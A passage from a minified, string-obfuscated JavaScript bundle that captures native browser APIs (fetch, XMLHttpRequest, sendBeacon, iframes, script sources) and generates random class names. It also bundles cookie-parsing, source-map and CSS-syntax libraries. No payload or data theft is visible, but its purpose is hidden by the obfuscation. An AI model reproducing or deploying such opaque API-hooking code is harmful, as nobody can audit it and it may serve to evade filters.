(858)),HTMLAnchorElement_host:u(t,r(3229),r(491)),HTMLAnchorElement_origin:u(t,r(3229),r(2822)),HTMLAnchorElement_ping:u(t,r(3229),r(4358)),HTMLAnchorElement_search:u(t,r(3229),r(1106)),HTMLAnchorElement_target:u(t,r(3229),r(1612)),HTMLElement_dataset:u(t,r(1506),r(1689)),HTMLElement_innerText:u(t,r(1506),r(1160)),HTMLElement_title:u(t,r(1506),r(4168)),HTMLElement_style:u(t,r(1506),r(3588)),HTMLFormElement_action:u(t,r(3759),r(2897)),HTMLFormElement_target:u(t,r(3759),r(1612)),HTMLIFrameElement_contentDocument:u(t,r(3775),r(1383)),HTMLIFrameElement_contentWindow:u(t,r(3775),r(3116)),HTMLIFrameElement_name:u(t,r(3775),r(1046)),HTMLIFrameElement_src:u(t,r(3775),r(1414)),HTMLIFrameElement_srcdoc:u(t,r(3775),r(2736)),HTMLImageElement_attributionSrc:u(t,r(1649),r(1132)),HTMLImageElement_src:u(t,r(1649),r(1414)),HTMLImageElement_srcset:u(t,r(1649),r(965)),HTMLLinkElement_as:u(t,r(713),"as"),HTMLLinkElement_href:u(t,r(713),r(4357)),HTMLLinkElement_rel:u(t,r(713),r(548)),HTMLScriptElement_attributionSrc:u(t,r(2553),r(1132)),HTMLScriptElement_src:u(t,r(2553),r(1414)),HTMLSourceElement_src:u(t,r(4048),r(1414)),HTMLSourceElement_srcset:u(t,r(4048),r(965)),HTMLVideoElement_src:u(t,r(2881),r(1414)),HTMLVideoElement_poster:u(t,r(2881),r(1921)),HTMLMediaElement_src:u(t,r(3912),r(1414)),HTMLMetaElement_content:u(t,r(555),r(3808)),HTMLMetaElement_httpEquiv:u(t,r(555),r(1380)),HTMLStyleElement_insertBefore:d(t,r(2070),r(3625)),IntersectionObserverEntry_boundingClientRect:u(t,r(738),r(3160)),IntersectionObserverEntry_intersectionRatio:u(t,r(738),r(812)),IntersectionObserverEntry_intersectionRect:u(t,r(738),r(1702)),JSON_parse:d(t,r(3268),r(721)),JSON_stringify:d(t,r(3268),r(413)),MessageEvent_data:u(t,r(1679),r(3499)),MessageEvent_origin:u(t,r(1679),r(2822)),MessageEvent_source:u(t,r(1679),r(4154)),Navigator_sendBeacon:d(t,r(2929),r(2410)),Node_appendChild:d(t,r(2329),r(3673)),Node_insertBefore:d(t,r(2329),r(3625)),Node_textContent:u(t,r(2329),r(2620)),Node_baseURI:u(t,r(2329),r(568)),PerformanceEntry_name:u(t,r(3731),r(1046)),PerformanceResourceTiming_transferSize:u(t,r(2664),r(1711)),PerformanceResourceTiming_encodedBodySize:u(t,r(2664),r(1339)),Range_createContextualFragment:d(t,r(3063),r(439)),RegExp_test:d(t,r(3922),r(1800)),RegExp_exec:d(t,r(3922),r(1356)),Response_url:u(t,r(784),r(4267)),SharedStorageWorklet_addModule:d(t,r(3741),r(2647)),String_matchAll:d(t,r(3094),r(985)),String_replace:d(t,r(3094),r(2009)),Window_decodeURIComponent:d(t,r(3560),r(1965)),Window_innerWidth:u(t,r(3560),r(1163)),Window_fetch:d(t,r(3560),r(996)),Window_fetchLater:d(t,r(3560),r(2431)),Window_frames:u(t,r(3560),r(3992)),Window_name:u(t,r(3560),r(1046)),Window_open:d(t,r(3560),r(3851)),Window_postMessage:d(t,r(3560),r(4195)),Window_requestAnimationFrame:d(t,r(3560),r(4325)),Window_requestIdleCallback:d(t,r(3560),r(791)),Window_setImmediate:d(t,r(3560),r(2711)),Window_setInterval:d(t,r(3560),r(3656)),Window_setTimeout:d(t,r(3560),r(3171)),Window_visualViewport:u(t,r(3560),r(2716)),XMLHttpRequest_open:d(t,r(3101),r(3851)),XMLHttpRequest_send:d(t,r(3101),r(771)),XMLHttpRequest_responseURL:u(t,r(3101),r(3045)),XMLHttpRequest_response:u(t,r(3101),r(3027)),XMLHttpRequest_responseText:u(t,r(3101),r(792)),XMLHttpRequest_responseType:u(t,r(3101),r(3453)),XMLHttpRequest_responseXML:u(t,r(3101),r(4194)),XMLHttpRequest_status:u(t,r(3101),r(1866)),XMLHttpRequest_statusText:u(t,r(3101),r(2816)),FontFace:i?null:t[r(3480)],FontFace_prototype:l(t,r(3480)),Worker:i?null:t[r(1798)],Worker_prototype:l(t,r(1798))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1900)]:null===(s=t[e])||void 0===s?void 0:s[o(1900)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1863)](n.g[e][s(1900)],o);{var a;const n=s(1712)===e[s(3733)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1900)];return n?t[s(1735)][s(1863)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1712)===e[s(3733)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1900)][o]:s(1712)===e[s(3733)]()?t[o]:s(2482)===e?null===(a=t[s(2482)])||void 0===a?void 0:a[o]:s(3268)===e?null===(c=t[s(3268)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1900)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3941)](Math[r(478)]()*t),elem:function(t){const e=r;return t[this[e(2633)](t[e(2310)])]},num:function(t,e){const n=r;return Math[n(3941)](Math[n(478)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2394)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(4169)](n(3549)[n(3339)](this[n(2394)](0,52)));return i[n(599)]("")},className:function(){return this[r(697)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2w;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1487)][n(2832)](e))return i=!1,i;if([n(2445),n(4301),n(1674),n(3248),n(1837),n(1611),n(2100),n(3760),n(2883),n(4413),n(2447),n(2369),n(3306)][n(2832)](e))return i=!0,i;if(e[n(3565)](n(2365))||e[n(3565)](n(4072))||e[n(3957)](n(1305))||e[n(3957)](n(2864))||n(2616)===e)return i=!1,i;const o=new URL(e);o[n(491)]="0."[n(1464)](o[n(491)]),o[n(4269)]=n(2239);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3331)](),endpoint:o[n(2822)]});try{const t=await Promise[n(533)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3975),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2w;if(/https?:\/\/\d+\./i[e(1800)](t)){const n=new URL(t);n[e(491)]=n[e(491)][e(1889)](".")[e(3001)](1)[e(599)]("."),t=n[e(2822)]}return t}function l(t,e){const n=a2w;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1800)](t)?(r[n(491)]=""[n(1464)](e,".")[n(1464)](r[n(491)][n(1889)](".")[n(3001)](1)[n(599)](".")),t=r[n(2822)]):(r[n(491)]=""[n(1464)](e,".")[n(1464)](r[n(491)]),t=r[n(2822)]),t}function u(t){const e=a2w;if(/https?:\/\/\d+\./i[e(1800)](t)){const n=new URL(t);return Number[e(3571)](n[e(491)][e(1889)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2w(2310)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2w;if(arguments[t(2310)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(659)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2674)](o,s),n=l,0))},has:n=>e[t(3610)](n),delete(r){const o=t;if(!e[o(3610)](r))return!1;const s=e[o(659)](r);return e[o(2162)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2229)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2w;e.l=function(t,e,n){const s=a2w;var a=n||{},c=a[s(4112)]||i;if(s(1435)!=typeof c)throw new TypeError(s(3744));if(!o[s(1800)](t))throw new TypeError(s(1151));var l=c(e);if(l&&!o[s(1800)](l))throw new TypeError(s(1869));var u=t+"="+l;if(null!=a[s(2441)]){var d=a[s(2441)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(645));u+=s(3578)+Math[s(3941)](d)}if(a[s(1036)]){if(!o[s(1800)](a[s(1036)]))throw new TypeError(s(1170));u+=s(1211)+a[s(1036)]}if(a[s(3710)]){if(!o[s(1800)](a[s(3710)]))throw new TypeError(s(1394));u+=s(934)+a[s(3710)]}if(a[s(3498)]){var h=a[s(3498)];if(!function(t){const e=s;return e(3750)===r[e(667)](t)||t instanceof Date}(h)||isNaN(h[s(1585)]()))throw new TypeError(s(627));u+=s(4132)+h[s(754)]()}if(a[s(1625)]&&(u+=s(2165)),a[s(3051)]&&(u+=s(417)),a[s(2140)]&&(u+=s(1482)),a[s(1325)])switch(s(2785)==typeof a[s(1325)]?a[s(1325)][s(3733)]():a[s(1325)]){case s(3104):u+=s(1566);break;case s(1043):u+=s(3679);break;case s(3265):u+=s(2614);break;default:throw new TypeError(s(4244))}if(a[s(2802)])switch(s(2785)==typeof a[s(2802)]?a[s(2802)][s(3733)]():a[s(2802)]){case!0:u+=s(1083);break;case s(547):u+=s(3403);break;case s(3961):u+=s(1083);break;case s(2467):u+=s(1663);break;default:throw new TypeError(s(4231))}return u};var r=Object[n(1900)][n(3331)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2w;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2w;return e(2785)==typeof t&&!!t[e(4159)]()}function o(t,e){const o=a2w;var i=t[o(1889)](";")[o(926)](r),s=function(t){const e=o;var n="",r="",i=t[e(1889)]("=");return i[e(2310)]>1?(n=i[e(815)](),r=i[e(599)]("=")):r=t,{name:n,value:r}}(i[o(815)]()),a=s[o(1046)],c=s[o(1639)];e=e?Object[o(2691)]({},n,e):n;try{c=e[o(2819)]?decodeURIComponent(c):c}catch(t){console[o(673)](o(2504)+c+o(1004),t)}var l={name:a,value:c};return i[o(1770)]((function(t){const e=o;var n=t[e(1889)]("="),r=n[e(815)]()[e(412)]()[e(3733)](),i=n[e(599)]("=");e(3498)===r?l[e(3498)]=new Date(i):e(1802)===r?l[e(2441)]=parseInt(i,10):e(3051)===r?l[e(3051)]=!0:e(3660)===r?l[e(1625)]=!0:e(3145)===r?l[e(2802)]=i:e(2140)===r?l[e(2140)]=!0:l[r]=i})),l}function i(t,e){const i=a2w;if(e=e?Object[i(2691)]({},n,e):n,!t)return e[i(1661)]?{}:[];if(t[i(1621)])if(i(1435)==typeof t[i(1621)][i(4099)])t=t[i(1621)][i(4099)]();else if(t[i(1621)][i(1134)])t=t[i(1621)][i(1134)];else{var s=t[i(1621)][Object[i(545)](t[i(1621)])[i(3605)]((function(t){const e=i;return e(1134)===t[e(3733)]()}))];s||!t[i(1621)][i(1528)]||e[i(518)]||console[i(1595)](i(1022)),t=s}return Array[i(3355)](t)||(t=[t]),e[i(1661)]?t[i(926)](r)[i(3111)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1046)]]=s,t}),{}):t[i(926)](r)[i(1661)]((function(t){return o(t,e)}))}t[e(3426)]=i,t[e(3426)][e(721)]=i,t[e(3426)][e(2916)]=o,t[e(3426)][e(4056)]=function(t){const n=e;if(Array[n(3355)](t))return t;if(n(2785)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2310)]&&/\s/[e(1800)](t[e(3339)](l));)l+=1;return l<t[e(2310)]}for(;l<t[n(2310)];){for(r=l,a=!1;u();)if(","===(o=t[n(3339)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2310)]&&"="!==(o=t[n(3339)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2310)]&&"="===t[n(3339)](l)?(a=!0,l=s,c[n(4169)](t[n(4067)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2310)])&&c[n(4169)](t[n(4067)](r,t[n(2310)]))}return c}},7367:(t,e,n)=>{const r=a2w;var o=n(9155),i=Object[r(1900)][r(3059)],s=r(729)!=typeof Map;function a(){const t=r;this[t(3722)]=[],this[t(2928)]=s?new Map:Object[t(1638)](null)}a[r(2971)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2310)];i<s;i++)o[n(1586)](t[i],e);return o},a[r(1900)][r(2591)]=function(){const t=r;return s?this[t(2928)][t(2591)]:Object[t(3803)](this[t(2928)])[t(2310)]},a[r(1900)][r(1586)]=function(t,e){const n=r;var a=s?t:o[n(3815)](t),c=s?this[n(3610)](t):i[n(667)](this[n(2928)],a),l=this[n(3722)][n(2310)];c&&!e||this[n(3722)][n(4169)](t),c||(s?this[n(2928)][n(2674)](t,l):this[n(2928)][a]=l)},a[r(1900)][r(3610)]=function(t){const e=r;if(s)return this[e(2928)][e(3610)](t);var n=o[e(3815)](t);return i[e(667)](this[e(2928)],n)},a[r(1900)][r(1959)]=function(t){const e=r;if(s){var n=this[e(2928)][e(659)](t);if(n>=0)return n}else{var a=o[e(3815)](t);if(i[e(667)](this[e(2928)],a))return this[e(2928)][a]}throw new Error('"'+t+e(1848))},a[r(1900)].at=function(t){const e=r;if(t>=0&&t<this[e(3722)][e(2310)])return this[e(3722)][t];throw new Error(e(3386)+t)},a[r(1900)][r(4009)]=function(){const t=r;return this[t(3722)][t(3001)]()},e.C=a},540:(t,e,n)=>{const r=a2w;var o=n(7476);e[r(4112)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(4112)](n)}while(a>0);return s},e[r(1014)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2310)],d=0,h=0;do{if(e>=u)throw new Error(i(1827));if(-1===(a=o[i(1014)](t[i(1662)](e++))))throw new Error(i(1538)+t[i(3339)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1639)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3891)]=e}},7476:(t,e)=>{const n=a2w;var r=n(2160)[n(1889)]("");e[n(4112)]=function(t){const e=n;if(0<=t&&t<r[e(2310)])return r[t];throw new TypeError(e(1671)+t)},e[n(1014)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2w;var o=n(9155);function i(){const t=a2w;this[t(3722)]=[],this[t(1745)]=!0,this[t(1815)]={generatedLine:-1,generatedColumn:0}}i[r(1900)][r(429)]=function(t,e){const n=r;this[n(3722)][n(1770)](t,e)},i[r(1900)][r(1586)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1815)])[e(4064)],a=i[e(4064)],c=n[e(1426)],l=i[e(1426)],a>s||a==s&&l>=c||o[e(3794)](n,i)<=0?(this[e(1815)]=t,this[e(3722)][e(4169)](t)):(this[e(1745)]=!1,this[e(3722)][e(4169)](t))},i[r(1900)][r(4009)]=function(){const t=r;return this[t(1745)]||(this[t(3722)][t(1128)](o[t(3794)]),this[t(1745)]=!0),this[t(3722)]},e.P=i},241:(t,e,n)=>{const r=a2w;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2w;t||(t={}),this[e(4337)]=i[e(1966)](t,e(4391),null),this[e(3109)]=i[e(1966)](t,e(4302),null),this[e(2538)]=i[e(1966)](t,e(4069),!1),this[e(2815)]=i[e(1966)](t,e(2984),!1),this[e(1606)]=new s,this[e(3553)]=new s,this[e(3049)]=new a,this[e(2071)]=null}c[r(1900)][r(541)]=3,c[r(3410)]=function(t,e){const n=r;var o=t[n(4302)],s=new c(Object[n(2691)](e||{},{file:t[n(4391)],sourceRoot:o}));return t[n(1303)]((function(t){const e=n;var r={generated:{line:t[e(4064)],column:t[e(1426)]}};null!=t[e(4154)]&&(r[e(4154)]=t[e(4154)],null!=o&&(r[e(4154)]=i[e(1345)](o,r[e(4154)])),r[e(1011)]={line:t[e(2193)],column:t[e(4084)]},null!=t[e(1046)]&&(r[e(1046)]=t[e(1046)])),s[e(2641)](r)})),t[n(598)][n(1770)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1345)](o,e)),s[r(1606)][r(3610)](a)||s[r(1606)][r(1586)](a);var c=t[r(1133)](e);null!=c&&s[r(1541)](e,c)})),s},c[r(1900)][r(2641)]=function(t){const e=r;var n=i[e(1966)](t,e(2057)),o=i[e(1966)](t,e(1011),null),s=i[e(1966)](t,e(4154),null),a=i[e(1966)](t,e(1046),null);(this[e(2538)]||!1!==this[e(4229)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1606)][e(3610)](s)||this[e(1606)][e(1586)](s)),null!=a&&(a=String(a),this[e(3553)][e(3610)](a)||this[e(3553)][e(1586)](a)),this[e(3049)][e(1586)]({generatedLine:n[e(1961)],generatedColumn:n[e(1143)],originalLine:null!=o&&o[e(1961)],originalColumn:null!=o&&o[e(1143)],source:s,name:a}))},c[r(1900)][r(1541)]=function(t,e){const n=r;var o=t;null!=this[n(3109)]&&(o=i[n(1345)](this[n(3109)],o)),null!=e?(this[n(2071)]||(this[n(2071)]=Object[n(1638)](null)),this[n(2071)][i[n(3815)](o)]=e):this[n(2071)]&&(delete this[n(2071)][i[n(3815)](o)],0===Object[n(545)](this[n(2071)])[n(2310)]&&(this[n(2071)]=null))},c[r(1900)][r(482)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(4391)])throw new Error(o(3159));a=t[o(4391)]}var c=this[o(3109)];null!=c&&(a=i[o(1345)](c,a));var l=new s,u=new s;this[o(3049)][o(429)]((function(e){const r=o;if(e[r(4154)]===a&&null!=e[r(2193)]){var s=t[r(457)]({line:e[r(2193)],column:e[r(4084)]});null!=s[r(4154)]&&(e[r(4154)]=s[r(4154)],null!=n&&(e[r(4154)]=i[r(599)](n,e[r(4154)])),null!=c&&(e[r(4154)]=i[r(1345)](c,e[r(4154)])),e[r(2193)]=s[r(1961)],e[r(4084)]=s[r(1143)],null!=s[r(1046)]&&(e[r(1046)]=s[r(1046)]))}var d=e[r(4154)];null==d||l[r(3610)](d)||l[r(1586)](d);var h=e[r(1046)];null==h||u[r(3610)](h)||u[r(1586)](h)}),this),this[o(1606)]=l,this[o(3553)]=u,t[o(598)][o(1770)]((function(e){const r=o;var s=t[r(1133)](e);null!=s&&(null!=n&&(e=i[r(599)](n,e)),null!=c&&(e=i[r(1345)](c,e)),this[r(1541)](e,s))}),this)},c[r(1900)][r(4229)]=function(t,e,n,o){const i=r;if(e&&i(1860)!=typeof e[i(1961)]&&i(1860)!=typeof e[i(1143)]){var s=i(1729);if(this[i(2815)])return i(729)!=typeof console&&console[i(1595)]&&console[i(1595)](s),!1;throw new Error(s)}if((!(t&&i(1961)in t&&i(1143)in t&&t[i(1961)]>0&&t[i(1143)]>=0)||e||n||o)&&!(t&&i(1961)in t&&i(1143)in t&&e&&i(1961)in e&&i(1143)in e&&t[i(1961)]>0&&t[i(1143)]>=0&&e[i(1961)]>0&&e[i(1143)]>=0&&n)){if(s=i(3764)+JSON[i(413)]({generated:t,source:n,original:e,name:o}),this[i(2815)])return i(729)!=typeof console&&console[i(1595)]&&console[i(1595)](s),!1;throw new Error(s)}},c[r(1900)][r(3384)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(3049)][t(4009)](),g=0,w=p[t(2310)];g<w;g++){if(e="",(n=p[g])[t(4064)]!==l)for(c=0;n[t(4064)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3794)](n,p[g-1]))continue;e+=","}e+=o[t(4112)](n[t(1426)]-c),c=n[t(1426)],null!=n[t(4154)]&&(a=this[t(1606)][t(1959)](n[t(4154)]),e+=o[t(4112)](a-f),f=a,e+=o[t(4112)](n[t(2193)]-1-d),d=n[t(2193)]-1,e+=o[t(4112)](n[t(4084)]-u),u=n[t(4084)],null!=n[t(1046)]&&(s=this[t(3553)][t(1959)](n[t(1046)]),e+=o[t(4112)](s-h),h=s)),m+=e}return m},c[r(1900)][r(2242)]=function(t,e){const n=r;return t[n(1661)]((function(t){const r=n;if(!this[r(2071)])return null;null!=e&&(t=i[r(1345)](e,t));var o=i[r(3815)](t);return Object[r(1900)][r(3059)][r(667)](this[r(2071)],o)?this[r(2071)][o]:null}),this)},c[r(1900)][r(2729)]=function(){const t=r;var e={version:this[t(541)],sources:this[t(1606)][t(4009)](),names:this[t(3553)][t(4009)](),mappings:this[t(3384)]()};return null!=this[t(4337)]&&(e[t(4391)]=this[t(4337)]),null!=this[t(3109)]&&(e[t(4302)]=this[t(3109)]),this[t(2071)]&&(e[t(3327)]=this[t(2242)](e[t(598)],e[t(4302)])),e},c[r(1900)][r(3331)]=function(){const t=r;return JSON[t(413)](this[t(2729)]())},e.x=c},9155:(t,e)=>{const n=a2w;e[n(1966)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2310)])return r;throw new Error('"'+e+o(3522))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2780)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(521)]&&(r+=t[e(521)]+":"),r+="//",t[e(2996)]&&(r+=t[e(2996)]+"@"),t[e(491)]&&(r+=t[e(491)]),t[e(4415)]&&(r+=":"+t[e(4415)]),t[e(3710)]&&(r+=t[e(3710)]),r}e[n(1987)]=i,e[n(3024)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(3710)])return t;o=a[r(3710)]}for(var c=e[r(2506)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(1959)]("/",u))){l[r(4169)](o[r(3001)](u));break}for(l[r(4169)](o[r(3001)](u,d));d<o[r(2310)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2310)]-1;d>=0;d--)"."===(h=l[d])?l[r(3266)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3266)](d+1,f),f=0):(l[r(3266)](d,2),f--));return""===(o=l[r(599)]("/"))&&(o=c?"/":"."),a?(a[r(3710)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2310)];r++)if(c[r][e(3240)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3511)]}var i=a(t);return c[e(836)]({input:t,result:i}),c[e(2310)]>32&&c[e(3930)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(3710)]||"/"),a&&!a[r(521)])return c&&(a[r(521)]=c[r(521)]),s(a);if(a||e[r(2780)](o))return e;if(c&&!c[r(491)]&&!c[r(3710)])return c[r(491)]=e,s(c);var u="/"===e[r(3339)](0)?e:l(t[r(2009)](/\/+$/,"")+"/"+e);return c?(c[r(3710)]=u,s(c)):u}e[n(3983)]=l,e[n(599)]=u,e[n(2506)]=function(t){const e=n;return"/"===t[e(3339)](0)||r[e(1800)](t)},e[n(1345)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2009)](/\/$/,"");for(var o=0;0!==e[r(1959)](t+"/");){var i=t[r(2870)]("/");if(i<0)return e;if((t=t[r(3001)](0,i))[r(2780)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(599)](r(3186))+e[r(3788)](t[r(2310)]+1)};var d=!(n(4395)in Object[n(1638)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2310)];if(r<9)return!1;if(95!==t[e(1662)](r-1)||95!==t[e(1662)](r-2)||111!==t[e(1662)](r-3)||116!==t[e(1662)](r-4)||111!==t[e(1662)](r-5)||114!==t[e(1662)](r-6)||112!==t[e(1662)](r-7)||95!==t[e(1662)](r-8)||95!==t[e(1662)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1662)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3815)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1078)]=d?h:function(t){const e=n;return f(t)?t[e(3001)](1):t},e[n(1633)]=function(t,e,r){const o=n;var i=m(t[o(4154)],e[o(4154)]);return 0!==i||0!=(i=t[o(2193)]-e[o(2193)])||0!=(i=t[o(4084)]-e[o(4084)])||r||0!=(i=t[o(1426)]-e[o(1426)])||0!=(i=t[o(4064)]-e[o(4064)])?i:m(t[o(1046)],e[o(1046)])},e[n(1053)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2193)]-e[o(2193)])||0!=(i=t[o(4084)]-e[o(4084)])||r||0!=(i=t[o(1426)]-e[o(1426)])||0!=(i=t[o(4064)]-e[o(4064)])?i:m(t[o(1046)],e[o(1046)])},e[n(1817)]=function(t,e,r){const o=n;var i=t[o(4064)]-e[o(4064)];return 0!==i||0!=(i=t[o(1426)]-e[o(1426)])||r||0!==(i=m(t[o(4154)],e[o(4154)]))||0!=(i=t[o(2193)]-e[o(2193)])||0!=(i=t[o(4084)]-e[o(4084)])?i:m(t[o(1046)],e[o(1046)])},e[n(3824)]=function(t,e,r){const o=n;var i=t[o(1426)]-e[o(1426)];return 0!==i||r||0!==(i=m(t[o(4154)],e[o(4154)]))||0!=(i=t[o(2193)]-e[o(2193)])||0!=(i=t[o(4084)]-e[o(4084)])?i:m(t[o(1046)],e[o(1046)])},e[n(3794)]=function(t,e){const r=n;var o=t[r(4064)]-e[r(4064)];return 0!==o||0!=(o=t[r(1426)]-e[r(1426)])||0!==(o=m(t[r(4154)],e[r(4154)]))||0!=(o=t[r(2193)]-e[r(2193)])||0!=(o=t[r(4084)]-e[r(4084)])?o:m(t[r(1046)],e[r(1046)])},e[n(886)]=function(t){const e=n;return JSON[e(721)](t[e(2009)](/^\)]}'[^\n]*\n/,""))},e[n(3694)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2310)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2025));if(a[o(3710)]){var c=a[o(3710)][o(2870)]("/");c>=0&&(a[o(3710)]=a[o(3710)][o(4067)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2w;return(e=(0,r.A)(e))in t?Object[o(1341)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2w;if(n(1223)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(1233)]];if(void 0!==o){var i=o[n(667)](t,e||n(4306));if(n(1223)!=(0,r.A)(i))return i;throw new TypeError(n(4151))}return(n(2785)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2w;var n=(0,o.A)(t,e(2785));return e(3221)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2w;return(r=e(1435)==typeof Symbol&&e(3221)==typeof Symbol[e(2360)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1435)==typeof Symbol&&t[n(4365)]===Symbol&&t!==Symbol[n(1900)]?n(3221):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1442),r(3542),r(3282),r(3736),r(3779)],units:{angle:[r(633),r(3884),r(3634),r(576)],decibel:["db"],flex:["fr"],frequency:["hz",r(2893)],length:["cm","mm","q","in","pt","pc","px","em",r(679),"ex",r(1937),r(513),r(2347),"ch",r(2425),"ic",r(451),"lh",r(630),"vw",r(488),r(3869),r(3693),"vh",r(653),r(2405),r(4394),"vi",r(1641),r(4265),r(3390),"vb",r(929),r(1471),r(4024),r(4210),r(458),r(4374),r(4144),r(4360),r(2657),r(1232),r(3464),r(1543),r(706),r(1841),r(1492),r(2898),r(2020)],resolution:[r(3859),r(1901),r(1537),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1707),"absolute-size":r(3056),"acos()":r(723),"alpha-value":r(1571),"angle-percentage":r(4008),"angular-color-hint":r(1259),"angular-color-stop":r(964),"angular-color-stop-list":r(3752),"animateable-feature":r(2997),"asin()":r(1282),"atan()":r(1091),"atan2()":r(1085),attachment:r(3608),"attr()":r(3443),"attr-matcher":r(702),"attr-modifier":r(2102),"attribute-selector":r(4149),"auto-repeat":r(983),"auto-track-list":r(1386),axis:r(4309),"baseline-position":r(1766),"basic-shape":r(2246),"bg-image":r(2210),"bg-layer":r(1726),"bg-position":r(2977),"bg-size":r(3865),"blur()":r(2770),"blend-mode":r(2040),box:r(563),"brightness()":r(1597),"calc()":r(2596),"calc-sum":r(3437),"calc-product":r(3166),"calc-value":r(2401),"calc-constant":r(728),"cf-final-image":r(3702),"cf-mixing-image":r(3055),"circle()":r(823),"clamp()":r(4071),"class-selector":r(719),"clip-source":r(497),color:r(1054),"color-stop":r(2675),"color-stop-angle":r(2383),"color-stop-length":r(4170),"color-stop-list":r(3009),"color-interpolation-method":r(2877),combinator:r(1765),"common-l